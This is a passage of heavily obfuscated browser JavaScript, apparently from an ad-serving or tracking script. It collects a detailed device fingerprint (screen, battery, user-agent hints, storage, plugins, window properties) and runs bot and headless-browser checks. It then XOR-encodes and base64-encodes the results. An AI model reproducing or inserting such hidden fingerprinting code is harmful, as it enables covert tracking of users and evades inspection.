E(f){return f[e[H.pG]]=jj[e[H.zv]],f}E[e[H.Xh]]=e[H.pG];function C(f){return f[e[H.Zg]]=rj[e[H.oC]]!==void e[H.fE]||rj[e[H.IB]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}C[e[H.Xh]]=e[H.Zg];function x(f){return f[e[H.QG]]=e[H.QG]in rj?rj[e[H.QG]][e[H.tp]]()[e[H.yY]]:e[H.fE],f}x[e[H.Xh]]=e[H.QG];function W(f){return jj[e[H.pp]]!==void e[H.fE]?typeof jj[e[H.pp]]==e[H.Qp]?f[e[H.HG]]=jj[e[H.pp]]:f[e[H.HG]]=-e[H.FE]:f[e[H.HG]]=-e[H.kS],f}W[e[H.Xh]]=e[H.HG];function oe(f){return f[e[H.uG]]=jj[e[H.Hp]]!==void e[H.fE]?jj[e[H.Hp]]:-e[H.kS],typeof f[e[H.uG]]==e[H.gv]&&(f[e[H.uG]]=-e[H.FE]),f}oe[e[H.Xh]]=e[H.uG];function v(f){return f[e[H.aG]]=jj[e[H.Lp]]!==void e[H.fE]&&jj[e[H.Lp]][e[H.aG]]!==void e[H.fE]?jj[e[H.Lp]][e[H.aG]]:-e[H.kS],f}v[e[H.Xh]]=e[H.aG];function _(f){return f[e[H.JG]]=e[H.hh]in rj?e[H.kS]:e[H.fE],f}_[e[H.Xh]]=e[H.JG];function F(f){var z=e[H.AE]in jj;return f[e[H.lg]]=z?e[H.kS]:e[H.fE],f[e[H.Ph]]=z?jj[e[H.AE]]:e[H.x],f}F[e[H.Xh]]=[e[H.lg],e[H.Ph]];function U(f){return f[e[H.dG]]=jj[e[H.dG]]!==void e[H.fE]?jj[e[H.dG]]:e[H.x],f}U[e[H.Xh]]=e[H.dG];function Z(f){return f[e[H.OY]]=e[H.x],Kj[e[H.OY]]!==void e[H.fE]&&(f[e[H.OY]]=Kj[e[H.OY]]),Kj[e[H.iY]]===e[H.OY]&&(f[e[H.OY]]=!e[H.fE]),f}Z[e[H.Xh]]=e[H.OY];function ie(f){return f[e[H.iG]]=Object[e[H.uc]](rj)[e[H.Gp]](e[H.hh]),f}ie[e[H.Xh]]=e[H.iG];function ft(f){return f[e[H.IG]]=Object[e[H.uc]](rj)[e[H.yY]],f}ft[e[H.Xh]]=e[H.IG];function Dt(f){return f[e[H.sG]]=rj[e[H.TE]]!==void e[H.fE]&&rj[e[H.TE]][e[H.up]]!==void e[H.fE]?rj[e[H.TE]][e[H.up]]:e[H.x],f}Dt[e[H.Xh]]=e[H.sG];function Mt(f){return f[e[H.AG]]=jj[e[H.AG]]!==void e[H.fE]?jj[e[H.AG]]:e[H.x],f}Mt[e[H.Xh]]=e[H.AG];function Rt(f){if(jj[e[H.HW]]&&typeof jj[e[H.HW]]==e[H.TY])try{var z=jj[e[H.HW]]();z instanceof Array?f[e[H.tG]]=z[e[H.IV]](function(D){return D})[e[H.yY]]:f[e[H.tG]]=e[H.fE]}catch(D){f[e[H.tG]]=e[H.fE]}else f[e[H.tG]]=e[H.fE];return f}Rt[e[H.Xh]]=e[H.tG];function _t(f){return f[e[H.xv]]=jj[e[H.YS]]!==void e[H.fE]?jj[e[H.YS]]:e[H.kY],f[e[H.Kv]]=jj[e[H.sB]]!==void e[H.fE]&&jj[e[H.sB]]instanceof Array?jj[e[H.sB]][e[H.Dv]](e[H.Ip]):e[H.kY],f}_t[e[H.Xh]]=[e[H.xv],e[H.Kv]];function Ut(f){var z=[e[H.dc],e[H.ic],e[H.Ic]],D=function(Qe){return rj[e[H.aV]](e[H.kH][e[H.GW]](Qe,e[H.PV]))[e[H.bB]]};f[e[H.LG]]=e[H.kY];for(var ae=e[H.fE];ae<z[e[H.yY]];ae++)if(D(z[ae]))return f[e[H.LG]]=z[ae],f;return f}Ut[e[H.Xh]]=e[H.LG];function qt(f){var z=[];try{for(var D=e[H.fE];D<rj[e[H.eY]][e[H.Fp]][e[H.yY]];D++)z[e[H.lv]](rj[e[H.eY]][e[H.Fp]][D]);f[e[H.FG]]=z[e[H.tp]]()}catch(ae){f[e[H.FG]]=e[H.kY]}return f}qt[e[H.Xh]]=e[H.FG];function Ar(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.RG]])return f;var z=e[H.qE](),D=rj[e[H.hh]][e[H.RG]]();return D[e[H.Rc]]===rj[e[H.hh]][e[H.RG]]()[e[H.Rc]]?z[e[H.ap]]=e[H.kS]:z[e[H.ap]]=e[H.fE],z[e[H.Fc]]=D[e[H.Fc]]%e[H.kS]===e[H.fE]?D[e[H.Fc]]:-e[H.kS],z[e[H.Rc]]=D[e[H.Rc]],z[e[H.oc]]=D[e[H.oc]]%e[H.kS]===e[H.fE]?D[e[H.oc]]:-e[H.kS],z[e[H.Pc]]=D[e[H.Pc]],f[e[H.RG]]=z,f}Ar[e[H.Xh]]=e[H.RG];function Cr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.sc]])f[e[H.oG]]=e[H.qE]();else{var z=e[H.qE](),D=rj[e[H.hh]][e[H.sc]]();z[e[H.YB]]=D[e[H.YB]],z[e[H.gB]]=D[e[H.gB]],z[e[H.GB]]=D[e[H.GB]],z[e[H.vB]]=D[e[H.vB]],z[e[H.WB]]=D[e[H.WB]],z[e[H.pB]]=D[e[H.pB]],z[e[H.QB]]=D[e[H.QB]],z[e[H.HB]]=D[e[H.HB]],z[e[H.uB]]=D[e[H.uB]],z[e[H.aB]]=D[e[H.aB]],z[e[H.JB]]=D[e[H.JB]],z[e[H.dB]]=D[e[H.dB]],z[e[H.iB]]=D[e[H.iB]],f[e[H.oG]]=z}return f}Cr[e[H.Xh]]=e[H.oG];function xr(f){return f[e[H.VE]]=e[H.kS],f}xr[e[H.Xh]]=e[H.VE];function zr(f){var z=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var D=-e[H.kS];if(rj[e[H.Oh]]){var ae=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(ae&&ae[e[H.yY]]>e[H.fE]){var Qe=ae[e[H.fE]];Qe&&Qe[e[H.KH]]&&(D=z[Qe[e[H.KH]]]||e[H.iQ],D=D-e[H.kS])}}f[e[H.nC]]=D}catch(Ds){f[e[H.nC]]=-e[H.FE]}return f}zr[e[H.Xh]]=e[H.nC];function Lr(f){try{var z=-e[H.kS];if(rj[e[H.Oh]]){var D=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(D&&D[e[H.yY]]>e[H.fE]){var ae=D[e[H.fE]];ae&&ae[e[H.op]]!==void e[H.fE]&&(z=ae[e[H.op]])}}f[e[H.zC]]=z}catch(Qe){f[e[H.zC]]=-e[H.FE]}return f}Lr[e[H.Xh]]=e[H.zC],dt[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],O,e[H.Nv],E,e[H.qv],C,e[H.mv],x,e[H.Tv],W,e[H.fv],oe,e[H.xO],v,e[H.KO],_,e[H.kO],F,e[H.bO],U,e[H.EO],Z,e[H.SO],ie,e[H.CO],ft,e[H.hO],Dt,e[H.OO],Mt,e[H.cO],Rt,e[H.pO],_t,e[H.QO],Ut,e[H.HO],qt,e[H.uO],Ar,e[H.zO],Cr,e[H.aO],xr,e[H.JO],zr,e[H.dO],Lr))}(),function(){function m(w){for(var y=e[H.fE],A=e[H.fE];A<w[e[H.yY]];A++)w[A]&&(y+=e[H.kS]);return y}function g(w){var y=m([e[H.AB]in rj,e[H.tB]in rj,e[H.LB]in rj,e[H.Lc]in jj,e[H.FB]in jj])>=e[H.yC],A=m([e[H.IQ]in rj,e[H.sQ]in rj,e[H.AQ]in jj,e[H.tQ]in jj])>=e[H.AC]&&!y,O=m([e[H.RB]in jj,e[H.oB]in jj,jj[e[H.AG]][e[H.Gp]](e[H.JV])===e[H.fE],e[H.PB]in rj,e[H.xQ]in rj,e[H.KQ]in rj,e[H.kQ]in rj])>=e[H.Iv],E=m([e[H.bQ]in rj,e[H.YQ]in rj,e[H.gQ]in rj,jj[e[H.AG]][e[H.Gp]](e[H.dV])===e[H.fE],e[H.GQ]in jj,e[H.vQ]in rj])>=e[H.yC],C=m([e[H.LQ]in rj,!(e[H.sV]in rj),!(e[H.AV]in rj),!(e[H.tV]in jj)])>=e[H.AC]&&E,x=m([e[H.WQ]in jj,e[H.bH]in Kj[e[H.aE]]!==void e[H.fE]&&Kj[e[H.aE]][e[H.FQ]]!==void e[H.fE]?Kj[e[H.aE]][e[H.FQ]]:e[H.qE](),e[H.pQ]in rj,e[H.QQ]in rj,e[H.HQ]in rj,e[H.uQ]in rj])>=e[H.yC],W=m([!(e[H.LV]in rj),e[H.RQ]in rj,String(rj[e[H.Wp]])===e[H.oQ],String(rj[e[H.vH]])===e[H.PQ]])>=e[H.AC]&&O,oe=m([e[H.xV]in rj,e[H.KV]in rj,e[H.kV]in rj,e[H.bV]in rj])>=e[H.AC]&&E,v=O&&x&&m([e[H.YV]in rj,e[H.gV]in rj,O&&e[H.FV]in rj,x&&e[H.Zv](e[H.rn],e[H.bh])[e[H.KY]](jj[e[H.WH]])])>=e[H.FE],_=O&&m([rj[e[H.hh]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE]&&typeof rj[e[H.hh]][e[H.YH]]==e[H.TY]])>=e[H.FE];w[e[H.kv]]=e[H.qE](e[H.uW],v,e[H.aW],y,e[H.JW],W,e[H.dW],O,e[H.iW],A,e[H.IW],x,e[H.sW],E,e[H.AW],oe,e[H.tW],C,e[H.LW],_)}g[e[H.Xh]]=e[H.kv],dt[e[H.lv]](e[H.qE](e[H.fE],g))}(),function(){function m(g){var w=function(){function A(O){try{var E=[];for(var C in O)E[e[H.lv]](C[e[H.fE]]);return E[e[H.Dv]](e[H.kY])}catch(x){return e[H.kY]}}return[A(rj[e[H.jn]]),A(Kj),A(jj),A(Kj[e[H.aE]][e[H.FQ]])][e[H.Dv]](e[H.kY])};if(rj[e[H.FW]]&&typeof rj[e[H.FW]][e[H.Yp]]==e[H.TY]){var y=rj[e[H.FW]][e[H.Yp]](w(),e[H.Rp]);g[e[H.bv]]=y?y[e[H.tp]]():e[H.kY]}}m[e[H.Xh]]=e[H.bv],dt[e[H.lv]](e[H.qE](e[H.fE],m))}());var Pr=e[H.x];(function(){function m(){return new Promise(function(O){try{var E=Kj[e[H.Sh]](e[H.qH]);E[e[H.Mn]](e[H.mH],e[H.TH]),E[e[H.FQ]][e[H.En]]=e[H.pH],E[e[H.FQ]][e[H.zE]]=e[H.QH],E[e[H.FQ]][e[H.Sn]]=e[H.QH],E[e[H.FQ]][e[H.Cn]]=e[H.HH],E[e[H.FQ]][e[H.GM]]=e[H.uH],E[e[H.FQ]][e[H.qY]]=e[H.uH],E[e[H.FQ]][e[H.hn]]=e[H.aH];var C=Kj[e[H.On]](e[H.fH]);C[e[H.gH]](E);var x=new IntersectionObserver(function(W){W[e[H.Vn]](function(oe){oe[e[H.qn]]?(E[e[H.Tn]](),x[e[H.fn]](),O(e[H.qE](e[H.PG],e[H.fE]))):(E[e[H.Tn]](),x[e[H.fn]](),O(e[H.qE](e[H.PG],e[H.kS])))})});x[e[H.GH]](E)}catch(W){O(e[H.qE]())}})}m[e[H.Xh]]=e[H.PG];function g(){return new Promise(function(O){var E=e[H.qE](e[H.GV],e[H.fE],e[H.dY],e[H.fE],e[H.vV],e[H.fE],e[H.WV],e[H.fE],e[H.LE],e[H.fE]);jj[e[H.Vh]]?jj[e[H.Vh]]()[e[H.VY]](function(C){E[e[H.GV]]=e[H.kS],E[e[H.dY]]=C[e[H.dY]]?e[H.kS]:e[H.fE],E[e[H.vV]]=C[e[H.wn]],E[e[H.WV]]=C[e[H.ln]],E[e[H.LE]]=C[e[H.LE]],O(e[H.qE](e[H.xh],E))})[e[H.ih]](function(){O(e[H.qE](e[H.xh],E))}):O(e[H.qE](e[H.xh],E))})}g[e[H.Xh]]=e[H.xh];var w=function(O){return rj[e[H.dh]](O)};function y(){return new Promise(function(O){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var E=!!jj[e[H.LC]][e[H.oW]],C=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](C)[e[H.VY]](function(x){var W=e[H.qE]();x[e[H.zv]]&&(W[e[H.DH]]=w(x[e[H.zv]][e[H.nn]]())),x[e[H.Xv]]&&(W[e[H.eH]]=w(x[e[H.Xv]])),W[e[H.xH]]=w(E),x[e[H.nv]]&&(W[e[H.yH]]=w(x[e[H.nv]])),x[e[H.Uv]]&&(W[e[H.NH]]=w(x[e[H.Uv]])),O(e[H.qE](e[H.Kh],W))})[e[H.ih]](function(){O(e[H.qE](e[H.Kh],e[H.qE]()))})}O(e[H.qE](e[H.Kh],e[H.qE]()))})}y[e[H.Xh]]=e[H.Kh];function A(){return new Promise(function(O){var E=e[H.qE](e[H.pV],!e[H.kS],e[H.QV],!e[H.kS],e[H.HV],e[H.x]);if(!(e[H.dQ]in jj)){E[e[H.HV]]=e[H.JH],O(e[H.qE](e[H.Yv],E));return}if(E[e[H.pV]]=!e[H.fE],!(e[H.RV]in jj[e[H.dQ]])){E[e[H.HV]]=e[H.dH],O(e[H.qE](e[H.Yv],E));return}jj[e[H.dQ]][e[H.RV]]()[e[H.VY]](function(C){E[e[H.QV]]=C,O(e[H.qE](e[H.Yv],E))})[e[H.ih]](function(C){var x,W;E[e[H.HV]]=C?e[H.kY][e[H.GW]]((x=C[e[H.WW]])!=e[H.x]?x:e[H.IO],e[H.JQ])[e[H.GW]]((W=C[e[H.Nn]])!=e[H.x]?W:e[H.IO]):e[H.IO],O(e[H.qE](e[H.Yv],E))})})}A[e[H.Xh]]=e[H.Yv],Pr=e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],y,e[H.AC],A)}());var Xi=Ji,Yi=dt,ea=Pr,En=e[H.qE](e[H.nE],Xi,e[H.DE],Yi,e[H.GY],ea),ta=En[e[H.nE]],na=En[e[H.DE]],bn=En[e[H.GY]],Ir=e[H.JE],Sn=function(m,g){if(g)return m;var w=e[H.Jh];typeof m!=e[H.gv]&&(m=JSON[e[H.RW]](m));for(var y=[],A=e[H.fE];A<m[e[H.yY]];A++){var O=m[e[H.sp]](A)^w[A%w[e[H.yY]]][e[H.sp]](e[H.fE]);y[e[H.lv]](String[e[H.gp]](O))}return rj[e[H.Gv]](y[e[H.Dv]](e[H.kY]))},Lt=function(m){setTimeout(m,e[H.fE])},Tn=function(m,g,w){var y=w?JSON[e[H.Kc]](JSON[e[H.RW]](m)):m;if(y[e[H.iO]]=g[e[H.kc]]?g[e[H.kc]]:e[H.IO],y[e[H.sO]]=g[e[H.bc]]?g[e[H.bc]]:e[H.kY],y[e[H.AO]]=g[e[H.Yc]]?g[e[H.Yc]]:e[H.kY],y[e[H.tO]]=g[e[H.gc]]?g[e[H.gc]]:e[H.kY],y[e[H.LO]]=g[e[H.Gc]]?g[e[H.Gc]]:e[H.kY],y[e[H.FO]]=g[e[H.vc]]?g[e[H.vc]]:e[H.kY],y[e[H.RO]]=g[e[H.Wc]]?g[e[H.Wc]]:e[H.kY],y[e[H.oO]]=g[e[H.pc]]?g[e[H.pc]]:e[H.kY],y[e[H.PO]]=g[e[H.PO]]?g[e[H.PO]]:e[H.kY],y[e[H.xW]]=g[e[H.xW]]?g[e[H.xW]]:e[H.KW],y[e[H.kW]]=g[e[H.Qc]]?g[e[H.Qc]]:e[H.kY],y[e[H.bW]]=g[e[H.Hc]]?g[e[H.Hc]]:e[H.kY],y[e[H.YW]]=ra(g[e[H.Ac]]),w)return y},ra=function(m){if(!m)return[];for(var g=[],w=e[H.fE];w<m[e[H.yY]];w++)g[e[H.lv]](Tn(e[H.qE](),m[w],!e[H.fE]));return g},oa=function(m,g,w,y){for(var A=Object[e[H.uc]](g),O=e[H.fE];O<A[e[H.yY]];O++){var E=g[A[O]];if(!(w instanceof Array&&typeof E[e[H.Xh]]==e[H.gv]&&w[e[H.Gp]](E[e[H.Xh]])!==-e[H.kS])){if(w instanceof Array&&E[e[H.Xh]]instanceof Array){for(var C=!e[H.kS],x=e[H.fE];x<E[e[H.Xh]][e[H.yY]];x++)if(w[e[H.Gp]](E[e[H.Xh]][x])!==-e[H.kS]){C=!e[H.fE];break}if(C){C=!e[H.kS];continue}}if(y)try{kn(function(){E(m)},On(E[e[H.Xh]]),m)}catch(W){}else(function(W){Lt(function(){try{kn(function(){W(m)},On(W[e[H.Xh]]),m)}catch(oe){}})}(E))}}},On=function(m){return m instanceof Array?m[e[H.Dv]](e[H.Hv]):m},kn=function(m,g,w){var y=performance[e[H.gW]]();m(),w[e[H.ac]][g]=performance[e[H.gW]]()-y},ia=function(m,g,w){var y=e[H.kY][e[H.GW]](g,e[H.ev]),A=e[H.kY][e[H.GW]](g,e[H.yv]);return performance[e[H.vW]](y),m()[e[H.VY]](function(O){performance[e[H.vW]](A),performance[e[H.iH]](g,y,A);var E=performance[e[H.Bn]](g)[e[H.zG]]();return E&&(w[e[H.ac]][g]=E[e[H.cn]]),performance[e[H.iV]](y),performance[e[H.iV]](A),performance[e[H.lH]](g),O})[e[H.ih]](function(O){throw performance[e[H.iV]](y),O})};zi=function(m,g){return new Promise(function(w,y){try{g[e[H.xW]]=e[H.KW];var A=e[H.qE](e[H.uV],ta,e[H.ac],e[H.qE]()),O=function(){na[e[H.Vn]](function(C){oa(A,C,m[e[H.Dn]],m[e[H.en]])})};kn(O,e[H.aQ],A);var E=g;Lt(function(){Tn(A,E)}),m[e[H.oV]]?Lt(function(){var C=[],x=e[H.qE](e[H.ac],e[H.qE]()),W=performance[e[H.gW]]();if(Object[e[H.uc]](bn)[e[H.Vn]](function(F){C[e[H.lv]](ia(bn[F],On(bn[F][e[H.Xh]]),x)[e[H.VY]](function(U){x=Object[e[H.ru]](x,U)}))}),m[e[H.zn]])var oe=setTimeout(function(){v(e[H.mn])},m[e[H.zn]]);var v=function(F){clearTimeout(oe),Tn(x,E);var U=kr(),Z=e[H.qE](e[H.Xn],Ir,e[H.oV],Sn(x,m[e[H.yn]]),e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],U[e[H.ch]],e[H.Bh],U[e[H.Bh]]);w(Z)},_=Promise[e[H.Zn]](C);_[e[H.VY]](function(){x[e[H.ac]][e[H.aQ]]=performance[e[H.gW]]()-W,v()}),_[e[H.ih]](v)}):Lt(function(){var C=kr();w(e[H.qE](e[H.Xn],Ir,e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],C[e[H.ch]],e[H.Bh],C[e[H.Bh]]))})}catch(C){y(C)}})}}(Object[H.Gk](H.dr(H.x,H.L,H.tE,H.tS,H.JE,H.yS,H.VY,H.LS,H.kS,H.ur,H.nE,H.SY,H.DE,H.KS,H.GY,H.rY,H.TY,H.NS,H.AE,H.FS,H.rS,H.qS,H.fE,H.g,H.mE,H.RS,H.er,H.mS,H.rY,H.oS,H.MY,H.TS,H.yY,H.PS,H.fY,H.fS,H.IY,H.xg,H.YS,H.rg,H.kY,H.d,H.FE,H.Nr,H.OY,H.Kg,H.BY,H.jg,H.xY,H.kg,H.XE,H.Mg,H.KY,H.bg,H.SY,H.Eg,H.zE,H.Yg,H.aY,H.Sg,H.DY,H.gg,H.GM,H.Cg,H.qY,H.Gg,H.mY,H.hg,H.bS,H.vg,H.EY,H.Og,H.KS,H.Wg,H.TE,H.cg,H.aE,H.pg,H.nY,H.Bg,H.eY,H.Qg,H.HE,H.Vg,H.cY,H.Hg,H.LE,H.ng,H.dY,H.ug,H.iY,H.zg,H.qE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.JY,H.ag,H.NY,H.Xg,H.VE,H.Jg,H.uE,H.Ug,H.vY,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.aC,H.ig,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.AC,H.Xr,H.eC,H.tC,H.yC,H.Rr,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.bh,H.mE,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.Xh,H.iY,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.Hv,H.SK,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,H.Zv,function(e,n){return H.tj(e,n)},H.iv,H.wv,H.Iv,H.Ir,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.fv,H.z,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.bO,H.eE,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.cO,H.E,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.uO,H.ar,H.zO,H.SE,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.lQ,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.wH,H.zG,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru,H.Ku))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.fI&&r<=H.xl?String[H.zr]((r-H.fI+H.XO-H.MO)%H.XO+H.fI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.MO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Li=zi;var Di=H.R,Mi=H.m,mn=(e,n,t)=>{if(!t)return;let r=[Mi,Number(e)[H.cM](H.Fb)][H.Zr](H.d),o=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.hX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.hX](n)}catch(a){}},Ri=e=>{let n=[Mi,Number(e)[H.cM](H.Fb)][H.Zr](H.d),t=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.Mu](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var _i=H.vr*H.lr*H.lr*H.Xr,Is=e=>H.XK*(e+H.ur),br=e=>e[H.DM](H.Sj)[H.nK]((n,t)=>{let [r,o]=t[H.DM](H.lb);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),gn=e=>Object[H.GX](e)[H.RK](n=>typeof e[n]<H.x)[H.Fk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.lb))[H.Zr](H.Sj),Ui=async()=>{try{let e=await Li(H.dr(H.rM,!H.g,H.oZ,H.q),H.dr());return JSON[H.hX](H.dr(H.MU,e[H.MU],H.rM,e[H.rM],H.bU,e[H.nd],H.EU,e[H.TZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.hX](H.dr(H.qz,e&&e[H.Jd]))}},hn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((u,l)=>{let 